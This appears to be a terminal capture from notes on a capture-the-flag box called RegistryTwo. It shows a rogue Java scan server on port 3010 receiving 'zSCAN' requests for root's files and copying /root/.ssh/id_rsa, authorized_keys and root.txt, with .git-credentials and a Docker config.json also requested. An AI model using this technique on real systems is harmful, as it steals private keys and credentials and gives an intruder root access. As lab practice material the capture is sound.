 kali ~ Box_Notes RegistryTwo java -jar scallop.jar clam
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Server listening on port 3010
Received from client: zSCAN /root/.docker/buildx/.lock
Received from client: zSCAN /root/.docker/buildx/current
Received from client: zSCAN /root/.docker/.buildNodeID
Received from client: zSCAN /root/.docker/.token_seed.lock
Received from client: zSCAN /root/.docker/config.json
Received from client: zSCAN /root/.docker/.token_seed
Received from client: zSCAN /root/.lesshst
Received from client: zSCAN /root/check-vhosts.sh
Received from client: zSCAN /root/.cache/motd.legal-displayed
Received from client: zSCAN /root/docker-compose-reg.yml
Received from client: zSCAN /root/.ssh/id_rsa
----> Copying
Received from client: zSCAN /root/.ssh/authorized_keys
----> Copying
Received from client: zSCAN /root/.docker/buildx/.lock
Received from client: zSCAN /root/.ssh/id_rsa.pub
----> Copying
Received from client: zSCAN /root/.docker/buildx/current
Received from client: zSCAN /root/root.txt
----> Copying
Received from client: zSCAN /root/.docker/.buildNodeID
Received from client: zSCAN /root/nginx/default
Received from client: zSCAN /root/.docker/.token_seed.lock
Received from client: zSCAN /root/.git-credentials
Received from client: zSCAN /root/.docker/config.json
Received from client: zSCAN /root/tomcat-app/context.xml
Received from client: zSCAN /root/.docker/.token_seed